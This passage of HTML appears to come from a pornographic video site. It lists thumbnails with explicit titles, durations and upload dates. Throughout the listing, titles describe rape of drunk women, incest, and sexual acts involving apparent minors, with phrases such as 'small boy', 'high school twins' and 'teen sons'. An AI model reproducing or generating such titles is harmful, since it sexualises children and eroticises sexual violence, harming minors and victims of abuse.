                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5587838797348461750/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="4d8bfdc7d219dcb6" src="/thumbs/750/5587838797348461750_0.jpg" alt="drunk girl brutally fucked and forced to suck two cocks in a forced family rape porn movie." width="320" height="240">
                                    </div>
                                </div>
                                <p>drunk girl brutally fucked and forced to suck two cocks in a forced family rape porn movie.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 5:46</li>
                                <li><i class="la la-calendar"></i> 10.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7995847153858456165/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="6ef6f49f640d2a65" src="/thumbs/165/7995847153858456165_0.jpg" alt="Daddy's Gay VHS Tape" width="320" height="240">
                                    </div>
                                </div>
                                <p>Daddy's Gay VHS Tape</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 6:10</li>
                                <li><i class="la la-calendar"></i> 27.02.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942636760889526/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed100e60f8b6" src="/thumbs/526/3824942636760889526_0.jpg" alt="hot hairy bear fucks and cums on twink" width="320" height="240">
                                    </div>
                                </div>
                                <p>hot hairy bear fucks and cums on twink</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 5:04</li>
                                <li><i class="la la-calendar"></i> 16.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942636624609188/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed1006417fa4" src="/thumbs/188/3824942636624609188_0.jpg" alt="Sexxx Brother" width="320" height="240">
                                    </div>
                                </div>
                                <p>Sexxx Brother</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 6:30</li>
                                <li><i class="la la-calendar"></i> 12.10.2017</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732130932753/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb9412f3811" src="/thumbs/753/2705852732130932753_0.jpg" alt="One Slutty Day" width="320" height="240">
                                    </div>
                                </div>
                                <p>One Slutty Day</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 20:01</li>
                                <li><i class="la la-calendar"></i> 13.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482546228139538/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="13cbe25166391612" src="/thumbs/538/1426482546228139538_0.jpg" alt="Bdsm boys emo video and china small gay porn Little Austin doesn t watch" width="320" height="240">
                                    </div>
                                </div>
                                <p>Bdsm boys emo video and china small gay porn Little Austin doesn t watch</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 19.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856897355267590/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1a44c751c1823e06" src="/thumbs/590/1892856897355267590_0.jpg" alt="Str8 daddy banging the pocket pussy" width="320" height="240">
                                    </div>
                                </div>
                                <p>Str8 daddy banging the pocket pussy</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 2:38</li>
                                <li><i class="la la-calendar"></i> 19.10.2017</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639928746116/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed10cb32a084" src="/thumbs/116/3824942639928746116_0.jpg" alt="Play with me daddy" width="320" height="240">
                                    </div>
                                </div>
                                <p>Play with me daddy</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 21:15</li>
                                <li><i class="la la-calendar"></i> 23.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637390821038/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed1033ecf6ae" src="/thumbs/38/3824942637390821038_0.jpg" alt="Really fat gay uncle porn first time Benjamin Riley has been pimped" width="320" height="240">
                                    </div>
                                </div>
                                <p>Really fat gay uncle porn first time Benjamin Riley has been pimped</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 7:10</li>
                                <li><i class="la la-calendar"></i> 22.06.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7175723506864390505/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="63954a82c9128169" src="/thumbs/505/7175723506864390505_0.jpg" alt="insext see im not gay only mom is very demanding 01688 - free sexy real mother and son and daughter incest porn - incest cartoons porn" width="320" height="240">
                                    </div>
                                </div>
                                <p>insext see im not gay only mom is very demanding 01688 - free sexy real mother and son and daughter incest porn - incest cartoons porn</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 18:43</li>
                                <li><i class="la la-calendar"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482547510305082/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="13cbe251b2a5613a" src="/thumbs/82/1426482547510305082_0.jpg" alt="Nude teen hairy boy gay first time Doctor s Office Visit" width="320" height="240">
                                    </div>
                                </div>
                                <p>Nude teen hairy boy gay first time Doctor s Office Visit</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 11.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731924190137/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb934dc93b9" src="/thumbs/137/2705852731924190137_0.jpg" alt="A photo videos of interresting guys" width="320" height="240">
                                    </div>
                                </div>
                                <p>A photo videos of interresting guys</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 5:19</li>
                                <li><i class="la la-calendar"></i> 23.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640718995620/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed10fa4ce0a4" src="/thumbs/620/3824942640718995620_0.jpg" alt="Stud Fucks Sillybearsonly 7 part4" width="320" height="240">
                                    </div>
                                </div>
                                <p>Stud Fucks Sillybearsonly 7 part4</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 23.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731498050282/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb91b7632ea" src="/thumbs/282/2705852731498050282_0.jpg" alt="HAIRY BEARS AND DADDI" width="320" height="240">
                                    </div>
                                </div>
                                <p>HAIRY BEARS AND DADDI</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 14:47</li>
                                <li><i class="la la-calendar"></i> 12.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1789712977533810320/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="18d6567883cf3690" src="/thumbs/320/1789712977533810320_0.jpg" alt="insext high school twins 01019 - free gay male incest porn - voyeur family sex" width="320" height="240">
                                    </div>
                                </div>
                                <p>insext high school twins 01019 - free gay male incest porn - voyeur family sex</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 2:53</li>
                                <li><i class="la la-calendar"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1515513499738252448/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="15082f7f9c3524a0" src="/thumbs/448/1515513499738252448_0.jpg" alt="Dad Caught Teen Sons Being Gay & Joins Them" width="320" height="240">
                                    </div>
                                </div>
                                <p>Dad Caught Teen Sons Being Gay & Joins Them</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 8:02</li>
                                <li><i class="la la-calendar"></i> 26.03.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/9029594641424490792/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="7d4f907c4be0a128" src="/thumbs/792/9029594641424490792_0.jpg" alt="Young Twink Stepson Dakota Lovell Fucked By Stepdad Greg McKeon In Family Kitchen" width="320" height="240">
                                    </div>
                                </div>
                                <p>Young Twink Stepson Dakota Lovell Fucked By Stepdad Greg McKeon In Family Kitchen</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 28.02.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942636966139186/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed101a9cd532" src="/thumbs/186/3824942636966139186_0.jpg" alt="Only indian uncle sexy gay movietures and handsome molested porn Piss" width="320" height="240">
                                    </div>
                                </div>
                                <p>Only indian uncle sexy gay movietures and handsome molested porn Piss</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 7:28</li>
                                <li><i class="la la-calendar"></i> 3.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6926990831180375574/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="60219d75cee4e616" src="/thumbs/574/6926990831180375574_0.jpg" alt="Twink Step s. Hypnotizes His Psychiatrist Family Step f." width="320" height="240">
                                    </div>
                                </div>
                                <p>Twink Step s. Hypnotizes His Psychiatrist Family Step f.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482547428377220/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="13cbe251adc34284" src="/thumbs/220/1426482547428377220_0.jpg" alt="Hot teen age arabs gay boys Big Boy Underwear" width="320" height="240">
                                    </div>
                                </div>
                                <p>Hot teen age arabs gay boys Big Boy Underwear</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 26.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482547326985005/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="13cbe251a7b8232d" src="/thumbs/5/1426482547326985005_0.jpg" alt="Gay sex arab twinks movie 19 year old Caucasian male 5 3 entered a" width="320" height="240">
                                    </div>
                                </div>
                                <p>Gay sex arab twinks movie 19 year old Caucasian male 5 3 entered a</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 13.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8440385358641147681/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="752245c3bd36af21" src="/thumbs/681/8440385358641147681_0.jpg" alt="Twink Stepson Dylan Hayes Family Fucked By Bear Stepdad Jack Dixon In Public Restroom" width="320" height="240">
                                    </div>
                                </div>
                                <p>Twink Stepson Dylan Hayes Family Fucked By Bear Stepdad Jack Dixon In Public Restroom</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 27.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639603272447/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed10b7cc4aff" src="/thumbs/447/3824942639603272447_0.jpg" alt="Uncle Bob having fun with two twinks Joey and Markie" width="320" height="240">
                                    </div>
                                </div>
                                <p>Uncle Bob having fun with two twinks Joey and Markie</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 24.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7978487950195764293/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="6eb94884d4272c45" src="/thumbs/293/7978487950195764293_0.jpg" alt="twink step brother fucked by older brother after finding cum condom collection" width="320" height="240">
                                    </div>
                                </div>
                                <p>twink step brother fucked by older brother after finding cum condom collection</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 4.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8984913667678095245/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="7cb0d3606b81478d" src="/thumbs/245/8984913667678095245_0.jpg" alt="insext you do what your aunt tells you or else 01447 - gay creampie incest porn - family vodo porn big cock" width="320" height="240">
                                    </div>
                                </div>
                                <p>insext you do what your aunt tells you or else 01447 - gay creampie incest porn - family vodo porn big cock</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 16:35</li>
                                <li><i class="la la-calendar"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639135786932/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed109bef07b4" src="/thumbs/932/3824942639135786932_0.jpg" alt="IndianGayPornVideos.com brings Indian gay family group sex" width="320" height="240">
                                    </div>
                                </div>
                                <p>IndianGayPornVideos.com brings Indian gay family group sex</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 1:21</li>
                                <li><i class="la la-calendar"></i> 3.05.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942636519791065/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed10000219d9" src="/thumbs/65/3824942636519791065_0.jpg" alt="Skinny pinoy twink barebacked then jerks off" width="320" height="240">
                                    </div>
                                </div>
                                <p>Skinny pinoy twink barebacked then jerks off</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 6:06</li>
                                <li><i class="la la-calendar"></i> 19.10.2017</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639423651834/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed10ad177ffa" src="/thumbs/834/3824942639423651834_0.jpg" alt="blonde mom sucking sons cock" width="320" height="240">
                                    </div>
                                </div>
                                <p>blonde mom sucking sons cock</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 6:32</li>
                                <li><i class="la la-calendar"></i> 1.05.2018</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1743076794659136601/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1830a71c09e26459" src="/thumbs/601/1743076794659136601_0.jpg" alt="insext swingers in the family 01938 - incest porn top ten - gay incest comics porn" width="320" height="240">
                                    </div>
                                </div>
                                <p>insext swingers in the family 01938 - incest porn top ten - gay incest comics porn</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 11:04</li>
                                <li><i class="la la-calendar"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5506375079743798629/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="4c6a92f604313d65" src="/thumbs/629/5506375079743798629_0.jpg" alt="Jock Stepson Collin Lust Punish Fucked By Hunk Stepdad Manuel Skye After He Was Caught Fucking A Girl At School" width="320" height="240">
                                    </div>
                                </div>
                                <p>Jock Stepson Collin Lust Punish Fucked By Hunk Stepdad Manuel Skye After He Was Caught Fucking A Girl At School</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 8:01</li>
                                <li><i class="la la-calendar"></i> 27.02.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482544856014041/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="13cbe25114701cd9" src="/thumbs/41/1426482544856014041_0.jpg" alt="Deviant daddy brought his hunk friend to fuck his son" width="320" height="240">
                                    </div>
                                </div>
                                <p>Deviant daddy brought his hunk friend to fuck his son</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 9:00</li>
                                <li><i class="la la-calendar"></i> 1.07.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7474202853829243725/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="67b9b3e541b3f34d" src="/thumbs/725/7474202853829243725_0.jpg" alt="Twink Step s. & Mailman Step Dad Group Sex With Client & His Step s." width="320" height="240">
                                    </div>
                                </div>
                                <p>Twink Step s. & Mailman Step Dad Group Sex With Client & His Step s.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 27.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6835283772004308752/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="5edbce60314f1710" src="/thumbs/752/6835283772004308752_0.jpg" alt="Twink Boy Stepson Sean Peek Tricked And Family Fucked By Hot Stepdad Manuel Skye" width="320" height="240">
                                    </div>
                                </div>
                                <p>Twink Boy Stepson Sean Peek Tricked And Family Fucked By Hot Stepdad Manuel Skye</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 29.07.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732051561246/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb93c741b1e" src="/thumbs/246/2705852732051561246_0.jpg" alt="3 CD Perverts Party" width="320" height="240">
                                    </div>
                                </div>
                                <p>3 CD Perverts Party</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 5:21</li>
                                <li><i class="la la-calendar"></i> 20.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2724033193256666908/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="25cdb5c1b86fc71c" src="/thumbs/908/2724033193256666908_0.jpg" alt="Mom Helps Son Find Out If He's Gay - Melanie Hicks - Family Therapy" width="320" height="240">
                                    </div>
                                </div>
                                <p>Mom Helps Son Find Out If He's Gay - Melanie Hicks - Family Therapy</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 15:03</li>
                                <li><i class="la la-calendar"></i> 12.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640783642746/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed10fe27507a" src="/thumbs/746/3824942640783642746_0.jpg" alt="Uncle With teen" width="320" height="240">
                                    </div>
                                </div>
                                <p>Uncle With teen</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 9:08</li>
                                <li><i class="la la-calendar"></i> 7.09.2019</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942636792143700/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed10103ddf54" src="/thumbs/700/3824942636792143700_0.jpg" alt="Fat  gay boys and porn daddy fucks small boy gay first time Giovanni" width="320" height="240">
                                    </div>
                                </div>
                                <p>Fat  gay boys and porn daddy fucks small boy gay first time Giovanni</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 5:32</li>
                                <li><i class="la la-calendar"></i> 9.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3146477073149169717/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="2baa883a2ef79035" src="/thumbs/717/3146477073149169717_0.jpg" alt="cute twink stepbrother nice thick boy cock dakota lovell family fucked by stepbrother jack andram" width="320" height="240">
                                    </div>
                                </div>
                                <p>cute twink stepbrother nice thick boy cock dakota lovell family fucked by stepbrother jack andram</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 18.04.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/4595538542226210663/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3fc6a1f4b9027f67" src="/thumbs/663/4595538542226210663_0.jpg" alt="Twink Step s. Spanked And Punish Fucked By Step Dad Trent Summers" width="320" height="240">
                                    </div>
                                </div>
                                <p>Twink Step s. Spanked And Punish Fucked By Step Dad Trent Summers</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 26.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1331840723790235808/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="127ba614f6ea88a0" src="/thumbs/808/1331840723790235808_0.jpg" alt="rape sex and forced family porn was done to a drunken milf in the brutal fuck movie." width="320" height="240">
                                    </div>
                                </div>
                                <p>rape sex and forced family porn was done to a drunken milf in the brutal fuck movie.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 6:06</li>
                                <li><i class="la la-calendar"></i> 18.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640737087939/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed10fb60f1c3" src="/thumbs/939/3824942640737087939_0.jpg" alt="Dad is having sex with her step daughter" width="320" height="240">
                                    </div>
                                </div>
                                <p>Dad is having sex with her step daughter</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 2:20</li>
                                <li><i class="la la-calendar"></i> 23.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482546527770747/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="13cbe2517815187b" src="/thumbs/747/1426482546527770747_0.jpg" alt="Nude shemale and boy kissing movie gay Dad Family Cabin Retreat" width="320" height="240">
                                    </div>
                                </div>
                                <p>Nude shemale and boy kissing movie gay Dad Family Cabin Retreat</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 25.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8975882692560643866/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
